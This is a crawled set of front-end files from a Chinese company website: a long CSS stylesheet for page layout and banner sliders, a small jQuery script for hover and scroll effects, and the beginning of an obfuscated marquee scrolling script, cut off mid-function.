	margin-top: 17px;
*
	padding-top: 36px;
}
.Lmct_rdown ul {
	overflow: hidden;
	width: 700px;
}
.Lmct_rdown ul li {
	float: left;
	width: 321px;
	overflow: hidden;
	margin-right: 8px;
	background: #fff;
	margin-bottom: 10px;
}
.Lmct_rdown ul li img {
	display: block;
	/* width: 214px; */
	height: 200px;
	margin: 0 auto;
	/* background: #fff; */
}
.Lmct_rdown ul li h5 {
	height: 30px;
	line-height: 30px;
	/* margin-top: 12px; */
	text-align: center;
	font-weight: normal;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.Lmct_rdown ul li h5 a {
	text-align: center;
	font-size: 16px;
	color: #000000;
}
.Lmct_rdown ul li p {
	height: 40px;
	overflow: hidden;
	line-height: 20px;
	margin-top: 4px;
	color: #343434;
	font-size: 13px;
}
.Lmct_rdown ul li>div {
	overflow: hidden;
	/* margin-top: 14px; */
}
.Lmct_rdown ul li>div a {
	display: inline-block;
    width: 100%;
    line-height: 30px;
    height: 30px;
    text-align: center;
    background: #c31515;
    font-size: 16px;
    color: #fff;
}
.Lmct_rdown ul li>div .detail {
	background: #fff;
	color: #1b1b1b;
	margin-right: 12px;
}
/*-- 郎迈产品中心_end --*/

/*---------------------------cmtitle--------------------------------------*/
.CMtitle {
	height: 48px;
	line-height: 48px;
	font-weight: normal;
	background: url(../images/cmbd.png) no-repeat left bottom;
}
.CMtitle * {
	display: inline-block;
	float: left;
}
.CMtitle .tt {
	font-size: 18px;
	color: #202020;
}
.CMtitle span {
	font-size: 13px;
	color: #9f9f9f;
	margin-left: 16px;
}
.CMtitle .smore {
	float: right;
	font-size: 15px;
	color: #575353;
}
/*---------------------------cmtitle_end--------------------------------------*/

.Dycp {
	margin-top: 35px;
	margin-bottom: 22px;
	overflow: hidden;
}
.Dycpcont {
	height: 238px;
	position: relative;
	margin-top: 23px;
}
.Dycpcont .slidercp {
	overflow: hidden;
}
.Dycpcont ul {
	overflow: hidden;
	width: 1020px;
}
.Dycpcont ul li {
	float: left;
	width: 236px;
	margin-right: 19px;
	overflow: hidden;
	text-align: center;
}
.Dycpcont ul li img {
	display: block;
}
.Dycpcont ul li p {
	height: 20px;
	margin-top: 15px;
	line-height: 20px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.Dycpcont ul li p a {
	font-size: 14px;
	color: #1c1c1c;
}
.Dycpcont .bnt {
	display: block;
	width: 50px;
	height: 50px;
	position: absolute;
	top: 76px;
}
.Dycpcont .prev {
	background: url(../images/ocprev.png) no-repeat;
	left: -50px;
}
.Dycpcont .next {
	background: url(../images/ocnext.png) no-repeat;
	right: -50px;
}
.Dycpcont .prev:hover {
	background: url(../images/ocprev_h.png) no-repeat;
	left: -50px;
}
.Dycpcont .next:hover {
	background: url(../images/ocnext_h.png) no-repeat;
	right: -50px;
}
/*-- 郎迈打印个性化产品_end --*/

.Lmys {
	background: url(../images/ysbg.jpg) no-repeat center top;
}
.Lmys .Fwtmcont {
	height: 772px;
	position: relative;
}
.Fwtmcont .title {
	position: absolute;
	left: 0px;
	top: 36px;
	text-align: left;
}
.Fwtmcont .title img {
	display: block;
}
.Fwtmcont .Ystext {
	width: 444px;
	position: absolute;
	left: 677px;
	top: 63px;
}
.Fwtmcont .Ystext dl {
	overflow: hidden;
	padding-bottom: 17px;
	border-bottom: 1px solid #dedede;
	margin-bottom: 16px;
}
.Fwtmcont .Ystext dl dt {
	float: left;
}
.Fwtmcont .Ystext dl dt img {
	display: block;
}
.Fwtmcont .Ystext dl dd {
	padding-left: 84px;
}
.Fwtmcont .Ystext dl dd span {
	font-size: 25px;
	color: #1e1e1e;
	font-weight: bold;
	display: inline-block;
}
.Fwtmcont .Ystext dl dd p {
	height: 40px;
	line-height: 20px;
	overflow: hidden;
	font-size: 16px;
	color: #3f3f3f;
	margin-top: 7px;
}
/*郎迈优势_end*/

.Dyxn {
	overflow: hidden;
}
.Dyxn .Dyxncon {
	height: 512px;
	background: url(../images/xneng.jpg) no-repeat center top;
	overflow: hidden;
}
.Dyxncon .hotline {
	float: left;
	width: 512px;
	margin-top: 366px;
	overflow: hidden;
}
.Dyxncon .hotline dl {
	float: left;
	overflow: hidden;
}
.Dyxncon .hotline dl dt {
	float: left;
}
.Dyxncon .hotline dl dt img {
	display: block;
}
.Dyxncon .hotline dl dd {
	padding-left: 62px;
}
.Dyxncon .hotline dl dd span {
	font-size: 18px;
	color: #242424;
}
.Dyxncon .hotline dl dd p {
	font-size: 33px;
	color: #242424;
}
.Dyxncon .hotline .Ljzx {
	display: block;
	width: 162px;
	height: 46px;
	margin-top: 5px;
	line-height: 46px;
	background: url(../images/zxbtn2.png) no-repeat;
	text-align: center;
	font-size: 21px;
	color: #000000;
	float: right;
}
.Dyxncon .vdbox {
	width: 431px;
	height: 381px;
	overflow: hidden;
	background: url(../images/mvbox.png) no-repeat;
	float: right;
	margin-top: 58px;
}
.Dyxncon .vdbox .shp {
	width: 390px;
	height: 306px;
	text-align: center;
	margin: 14px auto 0 auto;
	overflow: hidden;
}
.Dyxncon .vdbox .shp img {
	display: inline-block;
}
.Dyxncon .vdbox p {
	height: 30px;
	line-height: 30px;
	text-align: center;
	margin-top: 12px;
}
.Dyxncon .vdbox p a {
	font-size: 21px;
	color: #fff;
}
/*-- Dyxn_end --*/

.Dbys {
	background: url(../images/dbys.jpg) no-repeat center top;
	height: 753px;
}
.Dbyscon {
	height: 753px;
	overflow: hidden;
}
.Dbyscon .text_l {
	width: 435px;
	float: left;
	overflow: hidden;
	margin-top: 294px;
}
.Dbyscon .text_l p {
	line-height: 22px;
	padding-left: 5px;
	margin-bottom: 54px;
	height: 66px;
	font-size: 18px;
	color: #fff;
}
.Dbyscon .text_l p span {
	font-weight: bold;
}
.Dbyscon .text_r p span {
	font-weight: bold;
}
.Dbyscon .text_r {
	width: 435px;
	float: right;
	overflow: hidden;
	margin-top: 294px;
}
.Dbyscon .text_r p {
	line-height: 22px;
	padding-left: 5px;
	height: 66px;
	margin-bottom: 54px;
	font-size: 18px;
	color: #969696;
}
/*Dbys_end*/

.Bn3 {
	background: url(../images/baner3.jpg) no-repeat center top;
}
.Bn3 .Bn3cont {
	height: 293px;
	overflow: hidden;
}
.Bn3cont .hotline {
	overflow: hidden;
	float: right;
	margin-top: 90px;
}
.Bn3cont .hotline dl {
	overflow: hidden;
}
.Bn3cont .hotline dl dt {
	float: left;
}
.Bn3cont .hotline dl dt img {
	display: block;
}
.Bn3cont .hotline dl dd {
	padding-left: 62px;
}
.Bn3cont .hotline dl dd span {
	font-size: 18px;
	color: #242424;
}
.Bn3cont .hotline dl dd p {
	font-size: 33px;
	color: #242424;
}
.Bn3cont .hotline .Ljzx {
	display: block;
	width: 162px;
	height: 46px;
	margin-left: 63px;
	margin-top: 23px;
	line-height: 46px;
	background: url(../images/zxbtn2.png) no-repeat;
	text-align: center;
	font-size: 21px;
	color: #000000;
}
/*-- Bn3_end --*/


.Hzpn {
	margin-bottom: 48px;
	overflow: hidden;
}
.Hzpn .container {
	background: #f1f1f1;
}
.Hzpn .addpd {
	padding: 6px 20px 0px 20px;
}
.Hzpn .CMtitle {
	background: url(../images/udline3.png) no-repeat left bottom;
}
.Hzpn .CMtitle .smore {
	margin-right: 15px;
}
.Hzpncont {
	position: relative;
	padding: 0px 20px 21px 20px;
	margin-top: 25px;
}
.Hzpncont .pnslider {
	overflow: hidden;
}
.Hzpncont .pnslider ul {
	width: 1030px;
	overflow: hidden;
}
.Hzpncont .pnslider ul li {
	float: left;
	width: 179px;
	margin-right: 17px;
	text-align: center;
	overflow: hidden;
}
.Hzpncont .pnslider ul li img {
	display: block;
}
.Hzpncont .pnslider ul li p {
	height: 25px;
	line-height: 25px;
	margin-top: 6px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.Hzpncont .pnslider ul li p a {
	font-size: 13px;
	color: #535353;
}
.Hzpncont .btn {
	display: block;
	width: 50px;
	height: 50px;
	position: absolute;
	top: 29px;
}
.Hzpncont .prev {
	background: url(../images/ocprev.png) no-repeat;
	left: -30px;
}
.Hzpncont .next {
	background: url(../images/ocnext.png) no-repeat;
	right: -30px;
}
.Hzpncont .prev:hover {
	background: url(../images/ocprev_h.png) no-repeat;
	left: -30px;
}
.Hzpncont .next:hover {
	background: url(../images/ocnext_h.png) no-repeat;
	right: -30px;
}
/*-- 合作伙伴_end --*/


.ctpj {
	background: #eeeeee;
	padding-top: 35px;
	padding-bottom: 35px;
}
.ctpj .CMtitle {
	background: url(../images/udline.png) no-repeat left bottom;
}
.ctpj .container {
	overflow: hidden;
	background: #fff;
}
.ctpj .ctpjnr {
	padding-left: 26px;
	padding-right: 26px;
	padding-top: 20px;
	padding-bottom: 30px;
}
.ctpjcont {
	margin-top: 32px;
	height: 380px;
	overflow: hidden;
}
.ctpjcont ul {
	overflow: hidden;
	width: 1030px;
}
.ctpjcont ul li {
	width: 426px;
	height: 150px;
	padding: 9px 9px;
	margin-bottom: 33px;
	margin-right: 55px;
	float: left;
	border: 1px solid #e6e6e6;
	position: relative;
}
.ctpjcont ul li img {
	display: block;
	float: left;
}
.ctpjcont ul li>div {
	padding-left: 168px;
	padding-top: 10px;
}
.ctpjcont ul li h5 {
	height: 25px;
	margin-bottom: 4px;
	line-height: 25px;
	font-weight: normal;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.ctpjcont ul li h5 a {
	font-size: 15px;
	color: #444444;
}
.ctpjcont ul li p {
	height: 88px;
	line-height: 22px;
	color: #737373;
	padding-right: 36px;
	font-size: 13px;
	overflow: hidden;
}
.ctpjcont ul li .smore {
	display: block;
	width: 68px;
	height: 72px;
	background: url(../images/smore1.png) no-repeat;
	position: absolute;
	right: 0px;
	bottom: 0px;
}
/*-- 客户评价侨洋_end --*/

.AbLm {
	background: #fff;
	padding: 20px 0px;
	margin-top: 17px;
}
.AbLm_l {
	width: 675px;
	float: left;
	overflow: hidden;
}
.AbLm .CMtitle {
	background: url(../images/udline.png) no-repeat left bottom;
}
.AbLm_l .nszx {
	overflow: hidden;
	margin-top: 27px;
}
.AbLm_l .nszx dt {
	float: left;
}
.AbLm_l .nszx dt img {
	display: block;
}
.AbLm_l .nszx dd {
	padding-left: 310px;
	padding-top: 4px;
}
.AbLm_l .nszx dd h5 {
	height: 30px;
	line-height: 30px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.AbLm_l .nszx dd h5 a {
	font-size: 16px;
	color: #40403f;
}
.AbLm_l .nszx dd p {
	height: 100px;
	line-height: 20px;
	margin-top: 3px;
	font-size: 13px;
	color: #737373;
}
.AbLm_l .nszx dd .smore {
	display: block;
	width: 92px;
	margin-top: 28px;
	height: 24px;
	line-height: 24px;
	background: url(../images/smore2.png) no-repeat;
	text-indent: 10px;
}
.AbLm_r {
	width: 232px;
	float: right;
	background: #f1f1f1;
	padding-left: 21px;
	padding-right: 24px;
}
.honor {
	position: relative;
	padding-bottom: 28px;
*padding-bottom: 28px;
}
.hnslider {
	overflow: hidden;
	margin: 36px auto 0px auto;
	width: 209px;
}
.hnslider ul {
	overflow: hidden;
}
.hnslider ul li {
	float: left;
	width: 209px;
}
.hnslider ul li img {
	display: block;
}
.hnslider ul li p {
	height: 25px;
	line-height: 25px;
	text-align: center;
	margin-top: 6px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.hnslider ul li p a {
	font-size: 13px;
	color: #737373;
}
.honor .btn {
	display: block;
	width: 50px;
	height: 50px;
	position: absolute;
	top: 48px;
}
.honor .prev {
	background: url(../images/ocprev.png) no-repeat;
	left: -38px;
}
.honor .next {
	background: url(../images/ocnext.png) no-repeat;
	right: -38px;
}
.honor .prev:hover {
	background: url(../images/ocprev_h.png) no-repeat;
	left: -38px;
}
.honor .next:hover {
	background: url(../images/ocnext_h.png) no-repeat;
	right: -38px;
}
/*-- 关于郎迈_end --*/


.Fwtm {
	height: 230px;
	background: url(../images/baner2.jpg) no-repeat center top;
}
.Fwtm .Fwtmcont {
	height: 230px;
	overflow: hidden;
}
.Fwtmcont .hotline {
	float: right;
	margin-top: 59px;
	margin-right: 18px;
}
.Fwtm .Fwtmcont dl {
	overflow: hidden;
}
.Fwtm .Fwtmcont dl dt {
	float: left;
}
.Fwtm .Fwtmcont dl dt img {
	display: block;
}
.Fwtm .Fwtmcont dl dd {
	padding-left: 59px;
}
.Fwtm .Fwtmcont dl dd span {
	font-size: 18px;
	color: #fff;
}
.Fwtm .Fwtmcont dl dd p {
	font-size: 33px;
	color: #fff;
}
.Fwtm .Fwtmcont .zxbtn {
	display: inline-block;
	width: 162px;
	height: 45px;
	margin-left: 50px;
	margin-top: 14px;
	background: url(../images/zxbtn.png) no-repeat;
	font-size: 21px;
	line-height: 45px;
	text-align: center;
	color: #fff;
}
/*-- Fwtm_end --*/

.Hytd {
	margin-top: 40px;
	overflow: hidden;
}
.Hytd .container {
	overflow: hidden;
}
.Hytd_l {
	float: left;
	width: 703px;
	overflow: hidden;
}
.Hytd_ltop {
	height: 40px;
	line-height: 40px;
	border-bottom: 2px solid #c31515;
}
.Hytd_ltop .cgtab {
	float: left;
	height: 40px;
}
.Hytd_ltop .cgtab li {
	height: 40px;
	float: left;
	margin-right: 3px;
	position: relative;
}
.Hytd_ltop .cgtab li a {
	display: inline-block;
	height: 40px;
	line-height: 40px;
	padding: 0px 30px;
	background: #efefef;
	text-decoration: none;
	line-height: 40px;
	font-size: 15px;
	color: #595959;
}
.Hytd_ltop .cgtab li.cur a {
	color: #fff;
	background: #c31515;
}
.Hytd_ltop .cgtab li:hover a {
	color: #fff;
	background: #c31515;
}
.Hytd_ltop .smore {
	font-size: 13px;
	color: #595959;
	float: right;
}
.Hytd_ltop .cgtab li em {
	width: 14px;
	height: 8px;
	display: none;
	position: absolute;
	bottom: -8px;
	left: 50%;
	margin-left: -7px;
	background: url(../images/sj2.png) no-repeat;
}
.Hytd_ltop .cgtab li:hover em {
	display: block;
}
.Hytd_ltop .cgtab li.cur em {
	display: block;
}
/*-- Hytd_ltop_end --*/
.Hytd_ldown {
	margin-top: 28px;
}
.Hytd_ldown .nsdetail {
	overflow: hidden;
}
.Hytd_ldown .nsdetail dt {
	float: left;
}
.Hytd_ldown .nsdetail dt img {
	display: block;
}
.Hytd_ldown .nsdetail dd {
	padding-left: 203px;
	padding-top: 6px;
}
.Hytd_ldown .nsdetail dd h5 {
	height: 22px;
	line-height: 22px; /*font-weight: normal;*/
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.Hytd_ldown .nsdetail dd h5 a {
	color: #313131;
	font-size: 15px;
}
.Hytd_ldown .nsdetail dd p {
	height: 80px;
	margin-top: 5px;
	overflow: hidden;
	line-height: 20px;
	font-size: 13px;
	color: #737373;
}
.Hytd_ldown .nsdetail dd p a {
	color: #ad0000;
}
.Hytd_ldown .newslist {
	overflow: hidden;
	margin-top: 17px;
}
.Hytd_ldown .newslist ul {
	height: 165px;
	overflow: hidden;
	width: 745px;
}
.Hytd_ldown .newslist li {
	float: left;
	width: 308px;
	height: 38px;
	line-height: 38px;
	margin-right: 38px;
	border-bottom: 1px dashed #dbdbdb;
	padding-left: 20px;
	background: url(../images/sj.png) no-repeat left center;
}
.Hytd_ldown .newslist li * {
	display: inline-block;
}
.Hytd_ldown .newslist li a {
	float: left;
	width: 212px;
	font-size: 13px;
	color: #3d3d3d;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.Hytd_ldown .newslist li span {
	float: right;
	font-size: 12px;
	color: #737373;
}
/*Hytd_l_end*/
.Hytd_r {
	float: right;
	overflow: hidden;
	width: 274px;
}
.Hytd_r h5 {
	height: 43px;
	line-height: 43px;
	overflow: hidden;
	font-weight: normal;
	background: url(../images/udline.png) no-repeat left bottom;
}
.Hytd_r h5 .bt {
	float: left;
	font-size: 18px;
	color: #202020;
}
.Hytd_r h5 .smore {
	float: right;
	font-size: 15px;
	color: #575353;
}
.flquetion {
	height: 310px;
	overflow: hidden;
	margin-top: 19px;
	padding-left: 18px;
}
.flquetion dl {
	overflow: hidden;
	border-bottom: 1px dashed #c8c8c8;
	padding-bottom: 16px;
	margin-bottom: 13px;
}
.flquetion dl dt {
	height: 23px;
	line-height: 23px;
	margin-bottom: 14px;
	padding-left: 35px;
	background: url(../images/wen.png) no-repeat left center;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.flquetion dl dt a {
	font-size: 13px;
	color: #000000;
}
.flquetion dl dd {
	height: 40px;
	line-height: 20px;
	padding-left: 35px;
	color: #737373;
	background: url(../images/da.png) no-repeat left top;
	font-size: 13px;
	overflow: hidden;
}
/*-- 行业动态_end --*/

.Frlink {
	padding-bottom: 38px;
	overflow: hidden;
	margin-top: 28px;
}
.Frlink .container {
	overflow: hidden;
}
.Frlink h5 {
	height: 40px;
	line-height: 40px;
	font-weight: normal;
	overflow: hidden;
	background: url(../images/udline.png) no-repeat left bottom;
}
.Frlink h5 * {
	float: left;
}
.Frlink h5 a {
	font-size: 18px;
	color: #3d3d3d;
}
.Frlink h5 em {
	font-size: 13px;
	color: #9f9f9f;
	margin-left: 15px;
}
.Frlink ul {
	overflow: hidden;
	margin-top: 16px;
}
.Frlink ul li {
	float: left;
	float: left;
	line-height: 28px;
	height: 28px;
	margin-right: 16px;
}
.Frlink ul li a {
	font-size: 15px;
	color: #202020;
}
/*-- 友情链接_end --*/
.apple-banner {
	/* margin-top: 20px; */
	width: 100%;
	overflow: hidden;
}
.apple-banner img{
	width: 100%;
}
.apple-banner .swiper-container {
	width: 100%;
}
.swiper-button-prev, .swiper-button-next {
	width: 15%;
	height: 100%;
	top: 0;
	background: none;
}
.swiper-button-prev {
	left: 60px;
}
.swiper-button-next {
	right: 60px;
}
.swiper-button-prev span, .swiper-button-next span {
	display: block;
	width: 64px;
	height: 64px;
	position: absolute;
	left: 20px;
	top: 50%;
	margin-top: -32px;
	background: url(../images/b-prev.png) no-repeat center center;
}
.swiper-button-next span {
	background: url(../images/b-next.png) no-repeat center center;
	left: auto;
	right: 20px;
}
.swiper-button-prev:hover span, .swiper-button-next:hover span {
	opacity: 1;
}
/*分页器*/
.apple-banner .swiper-pagination {
	top: auto;
	bottom: 4px;
	background: none;
}
.apple-banner .swiper-pagination-bullet {
	display: inline-block;
	width: 50px;
	margin: 0 3px;
	cursor: pointer;
	background: none;
	border-radius: 0;
	opacity: 1;
}
.apple-banner .swiper-pagination-bullet span {
	width: 50px;
	height: 3px;
	display: block;
	background: rgba(255,255,255,0.8);
}
.apple-banner .swiper-pagination-bullet-active span {
	background-color:#c31515;
}
.apple-banner .autoplay .swiper-pagination-bullet-active span {
	background: rgba(255,255,255,0.8);
}
.apple-banner .swiper-pagination-bullet i {
	background-color: #c31515;
	height: 3px;
	transform: scaleX(0);
	transform-origin: 0;
	display: block;
}
.apple-banner .autoplay .firsrCurrent i {
	transition: transform 2.9s linear;
	transform: scaleX(1);
}
.apple-banner .autoplay .current i {
	transition: transform 4s linear;
	transform: scaleX(1);
}
.apple-banner .autoplay .replace span {
	background-color: #fff;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.passion-music.com/template/365ZWP20071831/pc/js/main.js
body_size: 472
content:
$('.rtTop h4 img').hover(function () {
    $(this).stop().animate({ "top": "-43px" }, 200)
}, function () {
    $(this).stop().animate({ "top": "0" }, 200)
})
$(window).scroll(function () {
    var st = $(document).scrollTop();
    if (st > 500) {
        $('.rtTop').show();
    } else {
        $('.rtTop').hide();
    }

})
$('.rtTop h4').click(function () {
    $('html,body').animate({ 'scrollTop': 0 }, 500);
})
$(".side ul li").hover(function () {
    $(this).find(".sidebox").stop().animate({ "width": "124px" }, 200).css({ "opacity": "1", "filter": "Alpha(opacity=100)", "background": "#ae1c1c" })
    $(this).find(".sidebox1").stop().animate({ "width": "240px" }, 200).css({ "opacity": "1", "filter": "Alpha(opacity=100)", "background": "#ae1c1c" })
}, function () {
    $(this).find(".sidebox").stop().animate({ "width": "54px" }, 200).css({ "opacity": "0.8", "filter": "Alpha(opacity=80)", "background": "#000" })

});

--- FILE ---
content_type: application/x-javascript
request_url: http://www.passion-music.com/template/365ZWP20071831/pc/js/msclass.js
body_size: 2639
content:
var _0x8261 = ["ID", "getElementById", "您要设置的", "初始化错误请检查标签ID设置是否正确!", "Direction", "Width", "Height", "DelayTime", "WaitTime", "CTL", "StartID", "Stop", "MouseOver", "Step", "Timer", "DirectionArray", "number", "string", "ScrollStep", "overflow", "style", "overflowX", "overflowY", "hidden", "noWrap", "IsNotOpera", "opera", "indexOf", "toLowerCase", "userAgent", "length", "Start", "prototype", "width", "height", "HalfWidth", "round", "HalfHeight", "BakStep", "px", "<table cellspacing='0' cellpadding='0' style='border-collapse:collapse;display:inline;'><tr><td noWrap=true style='white-space: nowrap;word-break:keep-all;'>MSCLASS_TEMP_HTML</td><td noWrap=true style='white-space: nowrap;word-break:keep-all;'>MSCLASS_TEMP_HTML</td></tr></table>", "<table cellspacing='0' cellpadding='0' style='border-collapse:collapse;'><tr><td>MSCLASS_TEMP_HTML</td></tr><tr><td>MSCLASS_TEMP_HTML</td></tr></table>", "tempHTML", "innerHTML", "replace", "Continue", "TimerID", "Pause", "Begin", "ClientScroll", "scrollWidth", "scrollHeight", "onmousemove", "event", "EventLeft", "id", "srcElement", "offsetX", "scrollLeft", "offsetLeft", "layerX", "AbsCenter", "abs", "onmouseover", "onmouseout", "Scroll", "scrollTop", "domain"];

function Marquee() {
    this[_0x8261[0]] = document[_0x8261[1]](arguments[0]);
    if (!this[_0x8261[0]]) {
        alert(_0x8261[2] + arguments[0] + _0x8261[3]);
        this[_0x8261[0]] = -1;
        return
    };
    this[_0x8261[4]] = this[_0x8261[5]] = this[_0x8261[6]] = this[_0x8261[7]] = this[_0x8261[8]] = this[_0x8261[9]] = this[_0x8261[10]] = this[_0x8261[11]] = this[_0x8261[12]] = 0;
    this[_0x8261[13]] = 1;
    this[_0x8261[14]] = 30;
    this[_0x8261[15]] = {
        "top": 0,
        "up": 0,
        "bottom": 1,
        "down": 1,
        "left": 2,
        "right": 3
    };
    if (typeof arguments[1] == _0x8261[16] || typeof arguments[1] == _0x8261[17]) {
        this[_0x8261[4]] = arguments[1]
    };
    if (typeof arguments[2] == _0x8261[16]) {
        this[_0x8261[13]] = arguments[2]
    };
    if (typeof arguments[3] == _0x8261[16]) {
        this[_0x8261[5]] = arguments[3]
    };
    if (typeof arguments[4] == _0x8261[16]) {
        this[_0x8261[6]] = arguments[4]
    };
    if (typeof arguments[5] == _0x8261[16]) {
        this[_0x8261[14]] = arguments[5]
    };
    if (typeof arguments[6] == _0x8261[16]) {
        this[_0x8261[7]] = arguments[6]
    };
    if (typeof arguments[7] == _0x8261[16]) {
        this[_0x8261[8]] = arguments[7]
    };
    if (typeof arguments[8] == _0x8261[16]) {
        this[_0x8261[18]] = arguments[8]
    };
    this[_0x8261[0]][_0x8261[20]][_0x8261[19]] = this[_0x8261[0]][_0x8261[20]][_0x8261[21]] = this[_0x8261[0]][_0x8261[20]][_0x8261[22]] = _0x8261[23];
    this[_0x8261[0]][_0x8261[24]] = true;
    this[_0x8261[25]] = (navigator[_0x8261[29]][_0x8261[28]]()[_0x8261[27]](_0x8261[26]) == -1);
    if (arguments[_0x8261[30]] >= 7) {
        this.Start()
    }
}
Marquee[_0x8261[32]][_0x8261[31]] = function() {
    if (this[_0x8261[0]] == -1) {
        return
    };
    if (this[_0x8261[8]] < 800) {
        this[_0x8261[8]] = 800
    };
    if (this[_0x8261[14]] < 20) {
        this[_0x8261[14]] = 20
    };
    if (this[_0x8261[5]] == 0) {
        this[_0x8261[5]] = parseInt(this[_0x8261[0]][_0x8261[20]][_0x8261[33]])
    };
    if (this[_0x8261[6]] == 0) {
        this[_0x8261[6]] = parseInt(this[_0x8261[0]][_0x8261[20]][_0x8261[34]])
    };
    if (typeof this[_0x8261[4]] == _0x8261[17]) {
        this[_0x8261[4]] = this[_0x8261[15]][this[_0x8261[4]].toString()[_0x8261[28]]()]
    };
    this[_0x8261[35]] = Math[_0x8261[36]](this[_0x8261[5]] / 2);
    this[_0x8261[37]] = Math[_0x8261[36]](this[_0x8261[6]] / 2);
    this[_0x8261[38]] = this[_0x8261[13]];
    this[_0x8261[0]][_0x8261[20]][_0x8261[33]] = this[_0x8261[5]] + _0x8261[39];
    this[_0x8261[0]][_0x8261[20]][_0x8261[34]] = this[_0x8261[6]] + _0x8261[39];
    if (typeof this[_0x8261[18]] != _0x8261[16]) {
        this[_0x8261[18]] = this[_0x8261[4]] > 1 ? this[_0x8261[5]] : this[_0x8261[6]]
    };
    var _0x9c75x2 = _0x8261[40];
    var _0x9c75x3 = _0x8261[41];
    var _0x9c75x4 = this;
    _0x9c75x4[_0x8261[42]] = _0x9c75x4[_0x8261[0]][_0x8261[43]];
    if (_0x9c75x4[_0x8261[4]] <= 1) {
        _0x9c75x4[_0x8261[0]][_0x8261[43]] = _0x9c75x3[_0x8261[44]](/MSCLASS_TEMP_HTML/g, _0x9c75x4[_0x8261[0]][_0x8261[43]])
    } else {
        if (_0x9c75x4[_0x8261[18]] == 0 && _0x9c75x4[_0x8261[7]] == 0) {
            _0x9c75x4[_0x8261[0]][_0x8261[43]] += _0x9c75x4[_0x8261[0]][_0x8261[43]]
        } else {
            _0x9c75x4[_0x8261[0]][_0x8261[43]] = _0x9c75x2[_0x8261[44]](/MSCLASS_TEMP_HTML/g, _0x9c75x4[_0x8261[0]][_0x8261[43]])
        }
    };
    var _0x9c75x5 = this[_0x8261[14]];
    var _0x9c75x6 = this[_0x8261[7]];
    var _0x9c75x7 = this[_0x8261[8]];
    _0x9c75x4[_0x8261[10]] = function() {
        _0x9c75x4.Scroll()
    };
    _0x9c75x4[_0x8261[45]] = function() {
        if (_0x9c75x4[_0x8261[12]] == 1) {
            setTimeout(_0x9c75x4.Continue, _0x9c75x6)
        } else {
            clearInterval(_0x9c75x4.TimerID);
            _0x9c75x4[_0x8261[9]] = _0x9c75x4[_0x8261[11]] = 0;
            _0x9c75x4[_0x8261[46]] = setInterval(_0x9c75x4.StartID, _0x9c75x5)
        }
    };
    _0x9c75x4[_0x8261[47]] = function() {
        _0x9c75x4[_0x8261[11]] = 1;
        clearInterval(_0x9c75x4.TimerID);
        setTimeout(_0x9c75x4.Continue, _0x9c75x6)
    };
    _0x9c75x4[_0x8261[48]] = function() {
        _0x9c75x4[_0x8261[49]] = _0x9c75x4[_0x8261[4]] > 1 ? _0x9c75x4[_0x8261[0]][_0x8261[50]] / 2 : _0x9c75x4[_0x8261[0]][_0x8261[51]] / 2;
        if ((_0x9c75x4[_0x8261[4]] <= 1 && _0x9c75x4[_0x8261[49]] <= _0x9c75x4[_0x8261[6]] + _0x9c75x4[_0x8261[13]]) || (_0x9c75x4[_0x8261[4]] > 1 && _0x9c75x4[_0x8261[49]] <= _0x9c75x4[_0x8261[5]] + _0x9c75x4[_0x8261[13]])) {
            _0x9c75x4[_0x8261[0]][_0x8261[43]] = _0x9c75x4[_0x8261[42]];
            delete(_0x9c75x4[_0x8261[42]]);
            return
        };
        delete(_0x9c75x4[_0x8261[42]]);
        _0x9c75x4[_0x8261[46]] = setInterval(_0x9c75x4.StartID, _0x9c75x5);
        if (_0x9c75x4[_0x8261[18]] < 0) {
            return
        };
        _0x9c75x4[_0x8261[0]][_0x8261[52]] = function(_0x9c75x8) {
            if (_0x9c75x4[_0x8261[18]] == 0 && _0x9c75x4[_0x8261[4]] > 1) {
                var _0x9c75x8 = _0x9c75x8 || window[_0x8261[53]];
                if (window[_0x8261[53]]) {
                    if (_0x9c75x4[_0x8261[25]]) {
                        _0x9c75x4[_0x8261[54]] = _0x9c75x8[_0x8261[56]][_0x8261[55]] == _0x9c75x4[_0x8261[0]][_0x8261[55]] ? _0x9c75x8[_0x8261[57]] - _0x9c75x4[_0x8261[0]][_0x8261[58]] : _0x9c75x8[_0x8261[56]][_0x8261[59]] - _0x9c75x4[_0x8261[0]][_0x8261[58]] + _0x9c75x8[_0x8261[57]]
                    } else {
                        _0x9c75x4[_0x8261[18]] = null;
                        return
                    }
                } else {
                    _0x9c75x4[_0x8261[54]] = _0x9c75x8[_0x8261[60]] - _0x9c75x4[_0x8261[0]][_0x8261[58]]
                };
                _0x9c75x4[_0x8261[4]] = _0x9c75x4[_0x8261[54]] > _0x9c75x4[_0x8261[35]] ? 3 : 2;
                _0x9c75x4[_0x8261[61]] = Math[_0x8261[62]](_0x9c75x4[_0x8261[35]] - _0x9c75x4[_0x8261[54]]);
                _0x9c75x4[_0x8261[13]] = Math[_0x8261[36]](_0x9c75x4[_0x8261[61]] * (_0x9c75x4[_0x8261[38]] * 2) / _0x9c75x4[_0x8261[35]])
            }
        };
        _0x9c75x4[_0x8261[0]][_0x8261[63]] = function() {
            if (_0x9c75x4[_0x8261[18]] == 0) {
                return
            };
            _0x9c75x4[_0x8261[12]] = 1;
            clearInterval(_0x9c75x4.TimerID)
        };
        _0x9c75x4[_0x8261[0]][_0x8261[64]] = function() {
            if (_0x9c75x4[_0x8261[18]] == 0) {
                if (_0x9c75x4[_0x8261[13]] == 0) {
                    _0x9c75x4[_0x8261[13]] = 1
                };
                return
            };
            _0x9c75x4[_0x8261[12]] = 0;
            if (_0x9c75x4[_0x8261[11]] == 0) {
                clearInterval(_0x9c75x4.TimerID);
                _0x9c75x4[_0x8261[46]] = setInterval(_0x9c75x4.StartID, _0x9c75x5)
            }
        }
    };
    setTimeout(_0x9c75x4.Begin, _0x9c75x7)
};
Marquee[_0x8261[32]][_0x8261[65]] = function() {
    switch (this[_0x8261[4]]) {
        case 0:
            this[_0x8261[9]] += this[_0x8261[13]];
